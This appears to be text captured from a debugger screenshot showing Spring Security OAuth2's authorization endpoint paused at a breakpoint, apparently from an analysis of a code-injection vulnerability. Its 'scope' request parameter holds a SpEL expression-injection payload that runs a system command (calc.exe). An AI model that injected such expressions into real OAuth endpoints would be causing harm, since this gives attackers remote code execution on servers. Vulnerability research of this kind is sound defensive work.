 @RequestMapping(value = "/oauth/authorize")
public ModelAndView authorize(Map<String, Object> model, @RequestParam Map<String, String> parameters, model: size = 0 parameters: size = 4
SessionStatus sessionStatus, Principal principal) { sessionStatus: SimpleSessionStatus@6921 principal: "org.springframework.security.authentication.Userna
// Pull out the authorization request first, using the OAuth2RequestFactory. All further logic should
// query off of the authorization request instead of referring back to the parameters map. The contents of the
// parameters map will be stored without change in the AuthorizationRequest object once it is created.
AuthorizationRequest authorizationRequest = getOAuth2RequestFactory().createAuthorizationRequest(parameters); parameters: size = 4
Set<String> responseTypes = authorizationRequest.getResponseTypes();
AuthorizationEndpoint › authorize()
ug AlanOAuthApplication
Debugger Console Endpoints
Frames
"http-nio-8080-exec-4"@6,874 in group "main": RUNNING
authorize:123, AuthorizationEndpoint (org.springframework.security.oauth2.provi
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:221, InvocableHandlerMethod (org.springframework.web.method.supp
Variables
this = {AuthorizationEndpoint@6915}
model = {BindingAwareModelMap@6919} size = 0
parameters = {LinkedHashMap@6920} size = 4
0 = {LinkedHashMap$Entry@6992} "response_type" -> "code"
1 = {LinkedHashMap$Entry@6993} "redirect_uri" -> "http://www.github.com/chybeta"
2 = {LinkedHashMap$Entry@6994} "client_id" -> "client"
3 = {LinkedHashMap$Entry@6995} "scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
'零组资料文库'